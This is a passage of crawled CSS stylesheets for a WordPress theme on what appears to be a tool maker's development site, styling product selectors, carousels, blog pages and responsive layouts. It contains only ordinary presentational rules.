  -webkit-appearance: none;
  -o-appearance: none
}
.selectbox-area .radio-btn-selection {
  float: left;
  width: 100%;
  border: 1px solid #505050;
  padding: 15px;
  max-width: 100%
}
.selectbox-area .radio-btn-selection h3 {
  font-size: 18px;
  color: #505050
}
.selectbox-area .radio-btn-selection ul.radio-listing {
  list-style: none;
  width: 100%;
  margin: 0;
  padding: 0;
  max-width: 100%;
  float: left;
  text-align: left
}
.selectbox-area .radio-btn-selection ul.radio-listing li {
  display: inline-block;
  width: 100%;
  max-width: 33.333%;
  padding: 0;
  clear: both;
  margin: 15px 0;
  text-align: left;
  vertical-align: top
}
.selectbox-area .radio-btn-selection ul.radio-listing li .ratio-wrap-sec {
  display: block;
  position: relative;
  padding-left: 40px;
  min-height: 195px;
  margin-bottom: 12px;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none
}
.selectbox-area .radio-btn-selection ul.radio-listing li .ratio-wrap-sec span.ratio-content {
  font-size: 14px;
  color: #0071ba
}
.selectbox-area .radio-btn-selection ul.radio-listing li .ratio-wrap-sec i {
  color: #707070;
  font-style: inherit;
  font-size: 12px;
  height: 26px;
  display: block
}
.selectbox-area .radio-btn-selection ul.radio-listing li .ratio-wrap-sec .img-radio-sec {
  width: 100px;
  height: 100px;
  overflow: hidden;
  text-align: center;
  margin: 10px auto
}
.selectbox-area .radio-btn-selection ul.radio-listing li .ratio-wrap-sec .img-radio-sec img {
  max-width: 100%;
  height: auto;
  display: block;
  margin: auto
}
.radios {
  margin-bottom: 0;
  width: 100%;
  float: left
}
label {
  cursor: pointer;
  font-size: 1rem;
  line-height: 1rem
}
input[type=radio] {
  border: 0;
  clip: rect(0 0 0 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px
}
input[type=radio]+label {
  position: relative;
  padding: .5rem 0 0 2rem;
  margin-bottom: 1rem;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  color: #f36b21
}
input[type=radio]+label:before {
  content: "";
  position: absolute;
  top: 50%;
  left: 0;
  width: 1.75rem;
  height: 1.75rem;
  border-radius: .25rem;
  border: 1px solid #505050;
  box-shadow: 0 2px 3px #707070;
  text-align: center;
  transition: background .2s ease-out
}
input[type=radio]+label:after {
  content: "";
  position: absolute;
  transform: scale(0);
  transition: transform .2s ease-out
}
input[type=radio]+label:after, input[type=radio]+label:before {
  border-radius: 50%
}
input[type=radio]+label:after {
  left: .35rem;
  top: 53%;
  width: 1rem;
  height: 1rem
}
input[type=radio]:checked+label:before {
  animation: borderscale .3s ease-in
}
input[type=radio]:checked+label:after {
  transform: scale(1)
}
.result-section {
  float: left;
  width: 100%;
  margin: 0 0 20px
}
.result-section h3.result-suv-title {
  font-size: 20px;
  line-height: 28px;
  margin: 0 0 20px;
  padding: 0;
  color: #f36b21;
  border-bottom: 0
}
.result-section ul.result-listing {
  margin: 0;
  padding: 0
}
.result-section ul.result-listing li {
  width: 100%;
  max-width: 100%;
  display: block;
  padding: 0
}
.result-section ul.result-listing li h6 {
  font-size: 14px;
  color: #006b69;
  margin: 0 0 15px;
  line-height: 23px;
  font-weight: 400;
  float: left;
  width: 100%;
  position: relative
}
.result-section ul.result-listing li h6 span {
  color: #505050;
  font-size: 12px;
  font-weight: 100;
  text-align: left;
  position: absolute;
  left: 40%;
  line-height: 18px
}
.search-btn-wrap {
  text-align: center;
  margin: 10px 0 20px;
  float: left;
  width: 100%
}
.search-btn-wrap .searchbtn, .search-btn-wrap .searchbtn_sheet {
  color: #fff;
  text-align: center;
  border-radius: 0;
  font-size: 14px;
  padding: 8px 20px;
  width: 100%;
  max-width: 140px;
  font-weight: 500;
  transition: all .2s;
  outline: none!important;
  margin: 0 auto;
  float: none;
  border: 0;
  text-transform: uppercase;
  display: inline-block;
  line-height: 1.4;
  position: relative;
  transition: padding-right .3s ease;
  cursor: pointer
}
.search-btn-wrap .searchbtn:hover, .search-btn-wrap .searchbtn_sheet:hover {
  box-shadow: none;
  color: #fff
}
.search-btn-wrap .searchbtn:active, .search-btn-wrap .searchbtn_sheet:active {
  box-shadow: none;
  color: #fff;
  outline: none
}
.search-btn-wrap.bottom-btn {
  margin: 20px 0
}
.large-banner {
  width: 100%;
  text-align: center
}
@keyframes rotate360 {
  to {
    transform: rotate(1turn)
  }
}
@keyframes exist {
  to {
    width: 15px;
    height: 15px;
    margin: -8px 5px 0 0
  }
}
.tax-product_category footer.content-info {
  margin-top: 60px
}
.privacy-policy-page {
  padding-bottom: 70px
}
.privacy-policy-page h4 {
  font-size: 20px;
  font-weight: 400;
  margin: 20px 0 6px;
  display: block;
  line-height: normal;
  color: #505050
}
.privacy-policy-page p {
  font-size: 16px;
  line-height: 28px;
  margin: 0;
  padding: 0;
  color: #505050
}
.privacy-policy-page ul {
  list-style: disc;
  display: block;
  padding: 0;
  margin: 20px 0 20px 40px
}
.privacy-policy-page ul li {
  padding: 4px 0;
  font-size: 16px;
  line-height: 28px;
  margin: 0;
  color: #505050
}
.nopadding {
  padding: 0
}
.slider-main-area.home-page-slider {
  padding-bottom: 0
}
.slider-main-area.home-page-slider .tp-bullet {
  background: #cecece
}
.slider-main-area.home-page-slider .tp-bullet.selected {
  background: #f36b21
}
.slider-main-area.home-page-slider span.tp-bullet-title {
  display: none
}
.wpmm-menu {
  background-color: #202323!important;
  --mm-color-background: #202323
}
.wpmm-menu a.mm-navbar__title {
  color: #fff!important;
  opacity: .7
}
li.mm-listitem.mm-listitem_selected, li.mm-listitem.mm-listitem_selected>a {
  background: #454545
}
.mm-btn_next:after, .mm-btn_prev:before {
  border-color: #fff!important
}
ul.mm-listview li.mm-listitem>a {
  color: #fff!important;
  font-size: 13px;
  text-transform: uppercase
}
button.close-icon {
  background: none;
  border: none;
  color: #fff;
  font-size: 20px;
  padding: 0;
  position: absolute;
  top: 11px;
  left: 15px;
  opacity: 0;
  visibility: hidden;
  transition: all .3s ease-in-out;
  -webkit-transition: all .3s ease-in-out;
  -moz-transition: all .3s ease-in-out;
  -o-transition: all .3s ease-in-out
}
.mm-wrapper_opening button.close-icon {
  opacity: 1;
  visibility: visible
}
.mm-wrapper_opening .logo {
  margin-left: 20px
}
.real3dflipbook-1 {
  margin-bottom: 50px
}
.or-title {
  padding: 0
}
.or-title .term_desc.middle-cen {
  max-width: 80%;
  margin: 0 auto
}
.single-product-details .pro-content-table table {
  margin-top: 20px
}
.single-product-details .pro-content-table table thead>tr {
  border-top: 0;
  border-bottom: 0
}
.single-product-details .pro-content-table table thead>tr th {
  font-size: 12px;
  text-align: center;
  padding: 10px 0;
  font-weight: 600
}
.single-product-details .pro-content-table table .column_tr {
  border-top: 0;
  border-bottom: 0
}
.single-product-details .pro-content-table table .column_tr td {
  border-top: 1px solid #454545;
  border-bottom: 1px solid #454545;
  text-align: center
}
.single-product-details .pro-content-table table .column_tr td:first-child {
  border-top: none;
  border-bottom: none;
  color: #006b69;
  font-size: 16px;
  text-align: center;
  border-bottom: 0;
  border-top: 0
}
.productbox .list-tem:nth-child(n+5) {
  display: none
}
.productbox.open .list-tem:nth-child(n+5) {
  display: block
}
.search-panel-box h2.entry-title {
  margin: 0;
  line-height: 28px;
  font-size: 24px
}
.search-panel-box h2.entry-title a {
  color: #5b5b5b;
  font-size: 26px;
  line-height: 24px;
  margin: 0;
  padding: 0
}
.red-title-point h4 {
  color: #8d1a20
}
.testimonials {
  background-color: #f33f02;
  position: relative;
  padding-top: 80px
}
.testimonials:after {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  width: 100%;
  height: 30%;
  background-color: #ddd
}
.owl-carousel .owl-nav [class*=owl-] {
  transition: all .3s ease
}
.owl-carousel .owl-nav [class*=owl-].disabled:hover {
  background-color: #d6d6d6
}
.owl-carousel {
  position: relative
}
.owl-carousel .owl-nav.disabled {
  display: block!important
}
.owl-carousel .owl-next, .owl-carousel .owl-prev {
  width: 50px;
  height: 50px;
  line-height: 50px;
  border-radius: 50%;
  position: absolute;
  top: 30%;
  font-size: 46px;
  color: #fff;
  text-align: center
}
.owl-carousel .owl-next:hover, .owl-carousel .owl-prev:hover {
  color: #91c1e3
}
.owl-carousel .owl-prev {
  left: -70px
}
.owl-carousel .owl-next {
  right: -70px
}
.blog-page-column {
  width: 100%;
  padding: 0 30px 0 0
}
.blog-page-column h2 {
  margin-bottom: 20px
}
.blog-page-column h2 a {
  color: #333;
  font-size: 30px;
  line-height: 43px;
  text-align: left;
  text-decoration: none
}
.blog-page-column p.byline.author.vcard {
  color: #707070;
  font-size: 14px;
  line-height: 23px;
  margin: 0 0 10px;
  font-weight: 100
}
.blog-page-column p.byline.author.vcard a {
  color: #f36b21;
  margin: 0 4px
}
.blog-page-column .entry-summary p {
  margin: 0 0 20px
}
.blog-page-column .entry-summary p a {
  text-decoration: none;
  font-weight: 400
}
.blog-page-column .entry-summary p a:hover {
  color: #707070
}
.blog-pagination {
  min-height: 100px;
  float: left;
  width: 100%
}
.blog-pagination .nav-links a {
  font-size: 14px;
  color: #f36b21
}
.blog-pagination .nav-previous {
  text-align: right
}
.search-panel-box {
  padding: 50px 0
}
.search-panel-box h1 {
  font-size: 36px;
  line-height: 45px;
  font-weight: 600;
  color: #505050;
  margin: 10px 0 30px;
  text-transform: capitalize;
  text-align: left
}
.search-panel-box h1 a {
  color: #505050
}
.search-panel-box p a {
  color: #f36b21
}
.search-panel-box .alert-warning {
  color: #505050;
  background-color: #d4d4d4;
  border-color: #cecece
}
aside.sidebar.category-panel {
  background: rgba(0, 0, 0, .01)
}
aside.sidebar.category-panel h3 {
  font-size: 18px;
  line-height: normal;
  margin: 10px 0
}
aside.sidebar.category-panel a {
  font-size: 14px;
  color: #707070;
  text-decoration: none
}
section.widget_archive, section.widget_categories {
  margin-bottom: 30px;
  padding-bottom: 30px
}
section.widget_archive ul, section.widget_categories ul {
  list-style-type: square;
  padding: 5px 10px 5px 30px
}
section.widget_archive ul li a, section.widget_categories ul li a {
  display: block;
  padding: 7px 0 7px 3px
}
section.widget_archive ul li a:hover, section.widget_categories ul li a:hover {
  text-decoration: underline
}
section.widget_archive ul {
  background: rgba(0, 0, 0, .03)
}
section.widget_categories ul {
  color: #fff
}
section.widget_categories ul li {
  position: relative
}
section.widget_categories ul li:before {
  content: "";
  display: block;
  width: 70px;
  border-width: 0 0 1px;
  border-style: solid;
  border-color: hsla(0, 0%, 100%, .2);
  position: absolute;
  left: -30px;
  bottom: 0
}
section.widget_categories ul li:last-child:before {
  content: none
}
section.widget_categories ul li a {
  color: #fff!important
}
p.entry-meta {
  margin-bottom: 5px
}
p.entry-meta, p.entry-meta a {
  color: #a8a8a8
}
p.entry-meta span {
  display: inline-block;
  margin-right: 10px
}
article.news-post {
  margin-bottom: 30px;
  padding-bottom: 30px
}
article.news-post div.thumb {
  float: left;
  margin-right: 30px;
  width: 230px
}
article.news-post div.news-details {
  overflow: hidden
}
article.news-post div.entry-meta-bottom {
  color: #bbb;
  background: #f7f7f7;
  line-height: 40px;
  padding: 0 10px;
  text-align: right
}
article.news-post div.entry-meta-bottom i {
  margin-right: 5px
}
article.news-post div.entry-meta-bottom span.comments-link {
  display: inline-block;
  margin-right: 15px
}
article.news-post h2 a {
  color: #333
}
article.news-post h2 a:hover {
  color: #666
}
div.entry-summary {
  margin-bottom: 15px
}
article.news-single {
  padding-right: 30px
}
article.news-single div.thumb {
  margin-bottom: 30px
}
.blog-pagination {
  padding: 0;
  margin: 0
}
.blog-pagination ul {
  padding: 0;
  margin: 15px 0;
  width: 100%;
  float: left
}
.blog-pagination ul li {
  display: inline;
  width: 40px;
  height: 40px;
  float: left;
  margin: 3px
}
.blog-pagination ul li:last-child {
  width: auto
}
.blog-pagination ul li a {
  display: block;
  text-align: center;
  background: #f5f5f5;
  font-size: 14px;
  line-height: 40px;
  padding: 0 15px;
  color: #333;
  border-radius: 3px;
  text-decoration: none
}
.blog-pagination ul li a:hover {
  text-decoration: none;
  color: #fff
}
.blog-pagination ul li.prev {
  width: auto!important
}
.blog-pagination>.navigation>ul>li.active>a {
  background: #f36b21!important;
  color: #fff;
  text-decoration: none
}
body#tinymce {
  margin: 12px!important
}
/*owl css*/
#thumbnail.img-thumb  .owl-item img{
  width: 140px;
  height: 140px;
  object-fit: cover;
 
}

#product-slider.owl-carousel .owl-video-play-icon{
  background-position: center!important;
  /*  height: 100vh!important;*/
}
/*.owl-stage-outer{
  background-color: #efefef;
}*/
#product-slider.owl-carousel .owl-nav.disabled,
.owl-carousel.img-thumb .owl-nav.disabled {
  display: none!important;
}
#product-slider.owl-carousel .owl-nav .owl-prev,#product-slider.owl-carousel .owl-nav .owl-next{
  color:#0071ba;
}

.owl-carousel.img-thumb .owl-nav .owl-prev,.owl-carousel.img-thumb .owl-nav .owl-next{
  color:#0071ba;
}
.owl-carousel.img-thumb .owl-nav .owl-prev i,.owl-carousel.img-thumb .owl-nav .owl-next i{
  font-size: 24px;
}
#product-slider.owl-carousel .owl-prev,
.owl-carousel.img-thumb .owl-prev{
  left:-14px;
}
#product-slider.owl-carousel .owl-next{
  right:-14px;
}
.owl-carousel.img-thumb .owl-next{
  right:-8px;
}

#product-slider.owl-carousel .owl-nav [class*=owl-].disabled:hover,
.owl-carousel.img-thumb .owl-nav [class*=owl-].disabled:hover{
  background-color: transparent;
}
.owl-carousel.img-thumb{
  padding-left: 15px;
  padding-right: 15px;
}
#product-slider.owl-carousel .owl-prev,#product-slider.owl-carousel .owl-next{
  top:40%;
}
.owl-carousel.img-thumb .owl-next, .owl-carousel.img-thumb .owl-prev{
  width: 25px;
  height: 25px;
  line-height: 25px;
  top: 40%;
    font-size: 30px;
}
#thumbnail.img-thumb .owl-stage-outer{
  margin-top:20px;
  background-color: #fff;
}
#thumbnail.img-thumb .owl-stage{
  margin:auto
}
#product-slider.owl-carousel .owl-item .item{
  background: #fff;
  margin-right: 0!important;
}
#product-slider.owl-carousel .owl-item img{
  width:auto;
}
#product-slider.owl-carousel{
  margin-top:50px;
  padding:15px
}
#product-slider.owl-carousel  .item-video{
  margin-left: 24px;
  margin-right: 24px;
}
#product-slider.owl-carousel  .item-video video{
  max-width: 100%;
}
#product-slider .owl-item img,#product-slider.owl-carousel .owl-video-frame,#product-slider.owl-carousel video{
  height: 400px;
  width: auto;    margin: auto;
}
#product-slider.owl-carousel .owl-video-play-icon{
  height:400px!important;
  display: none!important;
}

@media all and (max-width:1400px){
  #thumbnail.img-thumb  .owl-item img{
    width: 100px;
    height: 100px;
  }
}
@media all and (max-width:991px){
  #thumbnail.img-thumb  .owl-item img{
    width: 65px;
    height: 65px;
  }
  #product-slider .owl-item img,#product-slider.owl-carousel .owl-video-frame,#product-slider.owl-carousel video{
    height: 250px;
   
  }
  #product-slider.owl-carousel video{
    width: 100%;
  }
}
@media only screen and (max-width: 768px) {
  .owl-carousel.img-thumb .owl-next, .owl-carousel.img-thumb .owl-prev,
  #product-slider.owl-carousel .owl-next, #product-slider.owl-carousel .owl-prev
   {
      display: none;
  }
  #product-slider.owl-carousel  .item-video{
    margin-left: 0;
    margin-right: 0;
  }
}

--- FILE ---
content_type: text/css
request_url: http://dev.magnum-tool.com/wp-content/themes/surpro/assets/css/responsive.css?ver=1.9
body_size: 33158
content:
@media only screen and (min-width:1600px) and (max-width:1920px) {
  .aboutus-page .aboutus-content-wrap {
    margin-left: 40%
  }
}
@media only screen and (min-width:1600px) {
  .aboutus-page .aboutus-content-wrap p {
    font-size: 24px;
    line-height: 36px;
    margin-bottom: 20px;
  }
  .aboutus-page .about-pic {
    left: 0;
  }
  .contact-page-description {
    margin-bottom: 90px
  }
  .contact-page-description p {
    font-size: 24px;
    line-height: 31px
  }
  ul.tabs-btn-wrap li {
    font-size: 20px
  }
  .merchadising-content-wrap .green-btn-small {
    font-size: 20px;
    padding: 10px 34px;
    margin: 10px 0
  }
  .merchadising-content-wrap h4 {
    font-size: 34px
  }
  .merchadising-content-wrap h6 {
    font-size: 28px
  }
  .merchadising-content-wrap p {
    font-size: 24px;
    line-height: 32px
  }
  .product-listing-area {
    margin-top: 0
  }
  .product-listing-area .main-listing-wrap .product-content-section, .product-listing-area .main-listing-wrap .product-img-sec {
    height: 430px
  }
  .product-listing-area .main-listing-wrap .product-content-section .sub-content-wrap {
    max-width: 100%
  }
  .product-listing-area .main-listing-wrap .product-content-section .sub-content-wrap h3 {
    font-size: 45px;
    margin-bottom: 35px;
    line-height: 40px;
    padding-left: 5%
  }
  .product-listing-area .main-listing-wrap .product-content-section .sub-content-wrap p {
    font-size: 24px;
    line-height: 36px;
    margin-bottom: 15px
  }
  .product-listing-area .main-listing-wrap .product-content-section .sub-content-wrap ul.megaSubCat li {
    margin: 10px 25px
  }
  .product-listing-area .main-listing-wrap .product-content-section .sub-content-wrap ul.megaSubCat li a {
    padding: 10px 40px;
    font-size: 16px
  }
}
@media screen and (min-width:1400px) {
  .container {
    max-width: 1370px
  }
}
@media only screen and (min-width:768px) and (max-width:1280px) {
  .slider-main-area .slider-image-wrap {
    max-width: 620px
  }
  .contact-details .google-iframe iframe {
    width: 100%
  }
  ul.tabs-btn-wrap li {
    padding: 4px 10px
  }
  .single-product-details {
    padding: 40px 0
  }
  .single-product-details h2 {
    font-size: 24px;
    line-height: 29px
  }
  .single-product-details h4 {
    font-size: 18px;
    line-height: 28px;
    margin: 10px 0 15px
  }
  .single-product-details h6 {
    font-size: 15px;
    line-height: 26px;
    margin: 5px 0 16px;
    font-weight: 400
  }
  .single-product-details p {
    font-size: 14px;
    line-height: 24px
  }
  .single-product-details .pro-content-table {
    padding: 10px 0
  }
  .single-product-details .pro-content-table table tr td {
    padding: 5px 15px;
    font-size: 14px
  }
  .single-product-details .pro-content-table ul {
    padding: 15px 0
  }
  .single-product-details .pro-content-table ul li {
    max-width: 100%;
    width: 160px;
    font-size: 12px;
    text-align: center
  }
  .single-product-details .pro-content-table ul li a {
    max-width: 30px;
    margin: 5px auto
  }
  .zooming-img .xzoom-container .xzoom-thumbs ul.thum-icon-box .thumb-box {
    width: 90px;
    height: 90px
  }
}
@media only screen and (min-width:100px) and (max-width:1024px) {
  header.banner #menu-button {
    display: block;
    position: absolute;
    left: 15px;
    padding: 0;
    top: 19px;
    width: 37px;
    margin: 0;
    float: left;
    background: none;
    color: #fff;
    border: none;
    font-size: 24px;
    box-shadow: none;
    outline: none
  }
  header.banner:active {
    box-shadow: none
  }
  header.banner:focus {
    box-shadow: none;
    outline: none
  }
  header.banner .mobile-screen-btn-area {
    position: absolute;
    width: 90px;
    display: block;
    right: 0;
    float: right;
    top: 17px
  }
  header.banner .mobile-screen-btn-area li {
    display: inline-block;
    float: left
  }
  header.banner .mobile-screen-btn-area li .search-mobile-btn {
    display: none
  }
  header.banner .top-header #menu-main-menu {
    display: none
  }
  .result-section h3 {
    font-size: 16px
  }
  .result-section ul.result-listing li h6 {
    font-size: 12px
  }
  .result-section ul.result-listing li h6 span {
    font-size: 11px
  }
  .search-btn-wrap .searchbtn_sheet {
    font-size: 12px;
    padding: 5px 20px;
    max-width: 110px
  }
}
@media only screen and (min-width:993px) and (max-width:1199px) {
  .zooming-img .xzoom-container .large-zooming-img {
    height: 392px
  }
  .zooming-img .xzoom-container .large-zooming-img .xzoom2 {
    max-height: 350px
  }
  .owl-carousel .owl-next, .owl-carousel .owl-prev {
    width: 45px;
    height: 45px;
    line-height: 45px;
    font-size: 40px
  }
  .owl-carousel .owl-prev {
    left: -40px
  }
  .owl-carousel .owl-next {
    right: -40px
  }
}
@media only screen and (min-width:991px) and (max-width:1399px) {
  header.banner .top-header #menu-main-menu li {
    padding: 0 4%
  }
  header.banner .top-header #menu-main-menu li a {
    font-size: 12px
  }
  button.slick-prev.slick-arrow {
    left: 0
  }
  button.slick-next.slick-arrow {
    right: 0
  }
  .aboutus-page .about-pic {
    left: 0
  }
  .product-listing-area {
    margin-top: 0
  }
  .product-listing-area .main-listing-wrap .product-content-section .sub-content-wrap h3 {
    font-size: 28px;
    margin-bottom: 28px;
    line-height: 36px;
    padding-left: 6%
  }
  .product-listing-area .main-listing-wrap .product-content-section .sub-content-wrap p {
    font-size: 14px;
    line-height: 24px
  }
  .product-listing-area .main-listing-wrap .product-content-section .sub-content-wrap ul.megaSubCat li {
    margin: 6px 10px
  }
  .product-listing-area .main-listing-wrap .product-content-section .sub-content-wrap ul.megaSubCat li a {
    padding: 6px 15px;
    font-size: 12px
  }
}
@media only screen and (min-width:768px) and (max-width:1024px) {
  .logo-warp {
    max-width: 40%;
    -ms-flex: 40%;
    flex: 40%;
  }
  .logo-warp .logo {
    max-width: 160px;
    margin-left: 15%;
  }
  .primary-menu {
    display: none;
  }
  .search-panel-wrap {
    max-width: 60%;
    -ms-flex: 60;
    flex: 60
  }
  .search-panel-wrap .top-bar.search-bar {
    max-width: 90%;
    margin-top: 20px
  }
  section.page-banner {
    min-height: 300px;
    max-height: 400px;
  }
  .page-heading {
    padding: 25px 0 30px
  }
  .page-heading h1 {
    font-size: 32px;
    margin: 10px 0 25px
  }
  .page-heading .inner-logo-wrap {
    max-width: 200px
  }
  .aboutus-page .aboutus-content-wrap p {
    font-size: 14px;
    line-height: 26px;
    margin-bottom: 14px
  }
  .aboutus-page .common-cta-txt h3 {
    font-size: 18px;
    line-height: 30px;
    margin: 25px auto 40px
  }
  .aboutus-page .about-pic {
    left: 0
  }
  .contact-page-description {
    margin-bottom: 30px
  }
  .contact-page-description p {
    font-size: 14px;
    line-height: 24px
  }
  .contact-form .gform_wrapper label.gfield_label {
    font-size: 14px!important
  }
  .contact-form .gform_wrapper .top_label li ul.gfield_checkbox li {
    max-width: 155px
  }
  .contact-details .address-wrap p {
    font-size: 14px;
    line-height: 26px
  }
  .category-title {
    padding-left: 305px
  }
  .category-title:before {
    max-width: 220px;
    height: 40px
  }
  .category-title:after {
    max-width: 30px;
    height: 40px;
    left: 240px
  }
  .category-title h4 {
    font-size: 24px;
    line-height: 36px
  }
  ul.tabs-btn-wrap {
    padding: 10px 0
  }
  ul.tabs-btn-wrap li {
    padding: 5px 0
  }
  ul.tabs-btn-wrap li a {
    padding: 6px 18px;
    font-size: 14px
  }
  .merchadising-content-wrap h4 {
    font-size: 18px;
    line-height: 28px
  }
  .merchadising-content-wrap h6 {
    font-size: 16px
  }
  .merchadising-content-wrap h5.su-b-title {
    font-size: 16px;
    line-height: 26px
  }
  .merchadising-content-wrap p {
    font-size: 13px;
    line-height: 22px
  }
  .product-wrapping {
    margin-top: 0
  }
  .product-wrapping .merchadising-content-wrap {
    min-height: 350px
  }
  .page-heading-area {
    min-height: 100px
  }
  .page-heading-area h3 {
    font-size: 22px;
    line-height: 36px
  }
  .product-listing-area {
    margin-top: 0
  }
  .product-listing-area .main-listing-wrap .product-img-sec {
    max-width: 250px;
    display: table;
    height: 250px
  }
  .product-listing-area .main-listing-wrap .product-content-section {
    width: calc(100% - 250px);
    display: table;
    height: 250px;
    padding: 0 35px
  }
  .product-listing-area .main-listing-wrap .product-content-section .sub-content-wrap {
    max-width: 90%
  }
  .product-listing-area .main-listing-wrap .product-content-section .sub-content-wrap h3 {
    font-size: 24px;
    margin-bottom: 24px;
    line-height: 24px;
    padding-left: 5%
  }
  .product-listing-area .main-listing-wrap .product-content-section .sub-content-wrap p {
    font-size: 13px;
    line-height: 21px
  }
  .product-listing-area .main-listing-wrap .product-content-section .sub-content-wrap ul.megaSubCat li {
    margin: 5px 6px
  }
  .product-listing-area .main-listing-wrap .product-content-section .sub-content-wrap ul.megaSubCat li a {
    padding: 4px 13px;
    font-size: 11px
  }
  ul.category-btnlisting li {
    margin: 6px 10px
  }
  ul.category-btnlisting li a {
    font-size: 12px;
    font-weight: 400
  }
  .term_desc p {
    font-size: 14px;
    line-height: 26px
  }
  .product-listing-column .accesories-product-box {
    height: 200px;
    max-width: 100%
  }
  .product-listing-column ul.details-box li h3 {
    font-size: 13px
  }
  .product-listing-column ul.details-box li h6 {
    color: #505050;
    font-size: 12px
  }
  .product-listing-column ul.details-box li p {
    font-size: 12px;
    line-height: 18px;
    margin: 0 0 6px
  }
  .product-listing-column ul.details-box {
    margin: 10px 0;
    padding: 0 4px
  }
  .product-listing-column {
    margin: 20px 0
  }
  .zooming-img .xzoom-container .large-zooming-img {
    height: 260px;
    max-width: 320px;
    margin: 50px auto 10px
  }
  .zooming-img .xzoom-container .large-zooming-img .inner-zomming-warp {
    max-width: 275px
  }
  .zooming-img .xzoom-container .large-zooming-img .inner-zomming-warp .xzoom2 {
    max-height: 280px!important
  }
  .zooming-img .mignify-img-area {
    width: 300px;
    height: 300px
  }
  .accessoreis-ctabar h2 {
    margin-bottom: 5px;
    font-size: 26px
  }
  .accessoreis-ctabar .dumpcart-cta ul.dumpbar-content-bar li h3 {
    font-size: 14px;
    line-height: 21px
  }
  .accessoreis-ctabar .dumpcart-cta ul.dumpbar-content-bar li h6 {
    font-size: 12px;
    margin: 15px 0 10px
  }
  .accessoreis-ctabar .dumpcart-cta {
    margin: 0 auto 60px;
    max-width: 90%
  }
  .accessoreis-ctabar .dumpcart-cta .accesories-cat-box {
    height: 170px;
    margin: 6px 0 10px
  }
  .accessoreis-ctabar .dumpcart-cta .accesories-cat-box .cta-bar-img img {
    max-height: 100px
  }
  .product-img-left-wrap {
    max-width: 41.333%
  }
  .product-img-left-wrap .category-img-box {
    min-height: 350px;
    margin: 25px auto 0
  }
  .green-cta-box {
    padding: 9px 0;
    margin: 25px 0
  }
  .green-cta-box h2 {
    margin: 0;
    line-height: 28px;
    font-size: 22px
  }
  .selectbox-area .inner-selection-area .selCont select {
    font-size: 12px;
    padding: 8px;
    background-position: 96% 13px;
    background-size: 16px
  }
  .selectbox-area .radio-btn-selection {
    text-align: left
  }
  .selectbox-area .radio-btn-selection ul.radio-listing li {
    float: left;
    max-width: 149px;
    width: 100%;
    clear: none
  }
  button.close-icon {
    top: 23px
  }
  .blog-page-column h2 {
    margin-bottom: 15px
  }
  .blog-page-column h2 a {
    font-size: 22px;
    line-height: 31px
  }
  .blog-page-column .entry-summary p {
    line-height: 24px;
    font-size: 14px;
    margin: 0 0 15px
  }
}
@media only screen and (min-width:991px) and (max-width:1399px) {
  .slider-main-area .main-sub-title-wrap {
    top: 60px;
    margin-top: 60px;
    max-width: 745px
  }
  .slider-main-area .main-sub-title-wrap .sub-title-box {
    max-width: 790px;
    padding: 18px 15px
  }
  .slider-main-area .main-sub-title-wrap .sub-title-box h1 {
    margin: 23px 15px 0;
    line-height: 88px;
    font-size: 120px;
    letter-spacing: 11px
  }
  .slider-main-area .main-sub-title-wrap .sub-title-box p {
    font-size: 46px;
    font-weight: 500;
    line-height: 64px
  }
  .selectbox-area .radio-btn-selection h3 {
    font-size: 14px
  }
}
@media only screen and (max-width: 1024px) {
  /*.mobile-menu {
    display: block;
    bottom: 0;
    height: 100vh;
    left: 0;
    overflow-y: auto;
    position: absolute;
    right: auto;
    top: -100vh;
    transition: all .5s linear;
    -webkit-transition: all .5s linear;
    -moz-transition: all .5s linear;
    -ms-transition: all .5s linear;
    width: 100%;
    z-index: 3;
    opacity: 0;
    padding: 0
  }*/
  .mobile-menu.is-visible {
/*    position: fixed;*/
    top: 75px;
    opacity: 1
  }
  .wpmm-force-bg {
    z-index: inherit
  }
  .footer-column .common-box h6 {
    font-size: 12px;
    line-height: 20px
  }
  .footer-column .common-box .email-icon ul li {
    width: 35px;
    height: 35px;
    margin: 5px;
    border: 2px solid #707070;
    text-align: center;
    line-height: 33px
  }
  .footer-column .common-box .email-icon ul li a {
    width: 30px;
    margin: auto;
    height: 30px;
    line-height: 33px;
    font-size: 14px
  }
  .footer-column .common-box .email-icon ul li a img {
    max-width: 75%
  }
  .footer-column .common-box ul.footer-button-link li {
    max-width: 125px;
    padding: 5px 0
  }
  .footer-column .common-box ul.footer-button-link li a {
    font-size: 12px;
    padding: 6px 0;
    font-weight: 400
  }
  .footer-column .common-box .email-subscribe-form .gform_wrapper .gform_footer input[type=submit] {
    padding: 6px 0;
    font-size: 12px
  }
  .footer-column .common-box .email-subscribe-form .gform_wrapper ul.gform_fields li.gfield .ginput_container.ginput_container_email input.medium {
    padding: 6px 0;
    font-size: 12px
  }
  .footer-column {
    height: 245px;
    border-right: 0
  }
  .footer-column:before {
    display: none
  }
  .custom-footer .copy-write-txt {
    max-width: 90%
  }
  .custom-footer .copy-write-txt p, .custom-footer .copy-write-txt p a {
    font-size: 12px
  }
  .slider-main-area .slider-image-wrap {
    max-width: 500px;
    margin: 0
  }
  .slider-main-area .main-sub-title-wrap .model-item-wrap h4 {
    margin: 10px 0 5px 16%;
    font-size: 24px;
    line-height: 31px
  }
  .slider-main-area .main-sub-title-wrap .model-item-wrap {
    margin-right: 20%;
    padding: 15px 0
  }
  .slider-main-area .main-sub-title-wrap {
    margin-top: 35px;
    max-width: 600px
  }
  .slider-main-area .main-sub-title-wrap .sub-title-box {
    max-width: 600px;
    padding: 15px
  }
  .slider-main-area .main-sub-title-wrap .sub-title-box h1 {
    margin: 10px 15px 0 11px;
    font-size: 80px;
    line-height: 58px
  }
  .slider-main-area .main-sub-title-wrap .sub-title-box p {
    max-width: 200px;
    font-size: 30px;
    font-weight: 300;
    line-height: 39px;
    margin-bottom: 0
  }
  .go-top-arrow {
    width: 36px;
    height: 36px;
    border: 2px solid #707070;
    line-height: 38px;
    font-size: 14px;
    right: 15px;
    bottom: 60px
  }
  .go-top-arrow .fa-2x {
    font-size: 30px;
    margin-top: -9px
  }
}
@media only screen and (max-width:992px) {
  .slider-main-area .slider-image-wrap {
    max-width: 460px;
    margin: 0
  }
  .slider-main-area .main-sub-title-wrap .model-item-wrap {
    padding: 10px 0;
    margin-right: 30%
  }
